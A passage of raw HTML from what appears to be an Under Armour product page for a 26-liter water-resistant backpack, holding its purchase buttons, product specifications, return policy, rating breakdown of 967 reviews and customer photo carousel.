3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z" fill="currentColor"></path></svg><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title">Pick Up</div></div><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status">Select a size</div></div></div></div></div><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions VariantAtcPanel-module-scss-module__0rUmJW__product__actions"><div id="inline-mobile-sticky-submit"><div id="add-to-bag-container" class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions"><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" id="native-submit" data-testid="add-to-bag-button" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle"><span class="VariantAtcPanel-module-scss-module__0rUmJW__atb-label">Add to Bag</span></button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39vcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39vcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39vcueklubsnpfivddiuqivb_"><span id="_R_39vcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_2mvcueklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_2mvcueklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_2mvcueklubsnpfivddiuqivb_"><span id="_R_2mvcueklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label><span class="ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message">Favorite</span></button></div><div class="VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container"><div class="KlarnaWidget-module-scss-module__h-BHMG__container bfx-remove-element"><klarna-placement data-key="credit-promotion-auto-size" data-locale="en-us" data-purchase-amount="3397"></klarna-placement><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" style="visibility:hidden" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 6.5L8.5 6.5V12H7.5L7.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 4L8.5 4V5H7.5L7.5 4Z" fill="currentColor"></path></svg></div></div></div></div></form></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container
				 Dialog-module-scss-module__eR7dda__dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element"><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-small"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><span>Free Returns & Exchanges</span></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content">Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It&#x27;s fast and easy. <a href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy" target="_blank" rel="noreferrer">More Info</a></div></div></div></div><hr class="ReturnsExchanges-module-scss-module__XO92PG__divider"/></div><section class="ProductSpecs-module-scss-module__iIP8Qq__whats-it-do" id="whats-it-do" aria-label="Product Description"><h2 class="visually-hidden">Product Description</h2><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-left AnimationWrapper-module-scss-module__Mu747G__is-visible"><span class="ProductIntro-module-scss-module__Fhyl0a__intro-text"><span>These bags are tough, light, and water rolls right off them—and those bungee sleeves make it easy to stow things like a warm-up jacket quickly.</span></span></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate"><ul><li><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image" style="background-color:currentColor;mask-repeat:round;mask-size:contain;mask-image:url(/images/icons/pdp/water-resistant.svg)"></span><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__content"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info"><span class="FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name">Water-Resistant</span></span></span></span></span></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="Accordion-module-scss-module__HQ8vOW__accordion--container ua-accordion ProductAccordion-module-scss-module__wp3IDa__product-accordion Accordion-module-scss-module__HQ8vOW__accordion--container-large"><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Product Details</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Water-resistant UA Storm technology keeps your stuff dry</li><li>Padded back panel &amp; shaped straps make it more comfortable to carry</li><li>Soft-lined laptop sleeve with organization panel—holds up to 15&quot; MacBook Pro® or similarly sized laptop</li><li>Front sleeve with bungee adjust closure for easily stashing a jacket, pair of shoes or ball</li><li>Large, zippered front valuables pocket</li><li>Durable, abrasion-resistant coated bottom</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Size &amp; Fit</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><div class="SizeAndFit-module-scss-module__rwGZEG__size-and-fit"><ul data-bullets="true" class="SizeAndFit-module-scss-module__rwGZEG__fit-specs"><li>One Size Fits All</li></ul></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div>Specs &amp; Care</div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details "><div data-testid="accordion-content"><ul data-bullets="true"><li>Style #: 1364181</li><li>2 side water bottle pockets</li><li>Top grab handle</li><li>Dimensions When Full: 12.6&quot;W x 7.4&quot;H x 18.5&quot;L</li><li>Volume: 26L</li><li>100% Polyester</li><li>Imported</li></ul></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Reviews<span>(<!-- -->967<!-- -->)</span></div><div><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="967"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.7</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 96%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:83.76421923474663%" aria-valuenow="83.76421923474663"></div></div><div><div>810</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:11.375387797311271%" aria-valuenow="11.375387797311271"></div></div><div><div>110</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:2.1716649431230612%" aria-valuenow="2.1716649431230612"></div></div><div><div>21</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.0341261633919339%" aria-valuenow="1.0341261633919339"></div></div><div><div>10</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:1.6546018614270943%" aria-valuenow="1.6546018614270943"></div></div><div><div>16</div></div></div></div><strong>967 Ratings</strong></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The product is a durable, versatile, and well-designed backpack with a spacious and organized interior, multiple compartments, and water-resistant, lightweight construction.</li><li>Customers report the backpack is comfortable to wear, with padded straps and back support, and the stylish appearance is also praised.</li><li>The backpack has proven to be a worthwhile investment, holding up well over extended use.</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel"><span>Images from Customers</span><div><section class="carousel Carousel-module-scss-module__mtRo8G__container  undefined" tabindex="0" role="listbox" data-fullbleed="false"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="" aria-label="1 / 12" data-group="Infinity" aria-current="true"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a7342fb8-011a-5443-bb4c-ed57c23e1c85"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="2 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/88cb3396-b63c-5518-b501-8e3a79b485e3"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="3 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2a279a64-ae51-5d35-b54f-19296b379a13"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="4 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f788bbb6-30f1-5d92-851b-e39292c8e6db"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="5 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/56262cf9-df90-590d-90b3-35c20cfdacff"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="6 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/d5dc6d66-72d8-5cb6-9487-aaa35a3aa2cb"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="7 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4c8d7b0a-7f0b-5c51-9943-a3ad73b34c71"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="8 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/390e4e9b-b284-5820-b736-0baa053fb8c5"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="9 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2f8a128f-54de-506b-a62e-d6649af2f0cc"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="10 / 12" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" 